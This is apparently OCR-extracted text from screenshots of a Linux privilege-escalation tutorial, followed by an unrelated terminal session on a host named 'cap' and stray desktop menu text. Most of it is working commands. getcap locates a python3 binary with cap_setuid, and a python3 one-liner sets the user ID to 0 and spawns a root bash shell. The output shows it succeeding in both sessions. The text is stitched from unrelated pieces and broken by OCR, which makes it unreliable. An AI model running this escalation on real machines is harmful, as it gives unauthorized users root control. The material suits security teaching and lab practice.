 privilege shell and he looked for system capabilities and found empty capability (ep) over suid is
given python3 for user demo that means all privilege is assigned to user for that program,
therefore taking advantage of this permission he can escalate into high privilege from low
privilege shell.
getcap -r / 2>/dev/null
pwd
ls -al python3
./python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'
id
Hence you can observe the local user demo has accessed the root shell as shown in the given
image.
demo@HackingArticles:~$ getcap -r / 2>/dev/null
/home/demo/python3 = cap_setuid+ep
/usr/bin/gnome-keyring-daemon = cap_ipc_lock+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bin
d_service,cap_net_admin+ep
demo@HackingArticles:~$ pwd
/home/demo
demo@HackingArticles:~$ ls -al python3
-rwxr-xr-x 1 root root 4526456 Nov 27 06:58 python3
demo@HackingArticles:~$ ./python3 -c 'import os; os.setuid(0); os.system("/bin/ba
sh")'
root@HackingArticles:~# id
uid=0(root) gid=1001(demo) groups=1001(demo)
root@HackingArticles:~#
-r-------- 1 nathan nathan      33 Jun  8 13:10 user.txt
nathan@cap:~$ ls -la /usr/bin/python3.8
-rwxr-xr-x 1 root root 5486384 Jan 27 15:41 /usr/bin/python3.8
nathan@cap:~$ ping
ping: usage error: Destination address required
nathan@cap:~$ ls -la ping
ls: cannot access 'ping': No such file or directory
nathan@cap:~$ ls -la /bin/ping
-rwxr-xr-x 1 root root 72776 Jan 30  2020 /bin/ping
nathan@cap:~$ ls -la setcap
ls: cannot access 'setcap': No such file or directory
nathan@cap:~$ ls -la /bin/setcap
ls: cannot access '/bin/setcap': No such file or directory
nathan@cap:~$ pwd
/home/nathan
nathan@cap:~$ ls -al /usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
ls: cannot access '=': No such file or directory
ls: cannot access 'cap_setuid,cap_net_bind_service+eip': No such file or directory
-rwxr-xr-x 1 root root 5486384 Jan 27 15:41  /usr/bin/python3.8
nathan@cap:~$ ls -al /usr/bin/python3
lrwxrwxrwx 1 root root 9 Mar 13  2020 /usr/bin/python3 -> python3.8
nathan@cap:~$ id
uid=1001(nathan) gid=1001(nathan) groups=1001(nathan)
nathan@cap:~$ ./usr/bin/python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'
bash: ./usr/bin/python3: No such file or directory
nathan@cap:~$ /usr/bin/python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'
root@cap:~# id
uid=0(root) gid=1001(nathan) groups=1001(nathan)
root@cap:~#
Menu
Linux Privilege Escalati...
root@cap: ~
[Parrot Terminal]
*Unsaved Document 1 -...
Parrot Terminal